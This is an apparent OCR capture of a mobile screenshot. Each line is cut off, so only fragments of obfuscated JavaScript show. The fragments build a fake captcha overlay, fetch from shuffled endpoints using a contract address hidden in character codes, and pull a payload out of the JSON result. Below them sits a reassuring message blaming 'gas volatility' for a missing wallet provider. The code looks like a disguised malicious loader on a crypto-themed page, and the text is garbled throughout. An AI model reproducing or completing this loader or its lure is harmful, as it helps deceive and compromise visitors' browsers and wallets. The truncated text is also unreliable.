
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
lock');document.body.appendChild(el);el.style.display='flex';d
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fe
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
14 Maja, 2026
No injected provider found
#RC#
Technical anomalies are a standard part of
interacting with cutting-edge blockchain
protocols. The eth-provider core infrastructure
can be sensitive to rapid fluctuations in gas
volatility . Check the official community
announcements to see if there is an ongoing
protocol upgrade.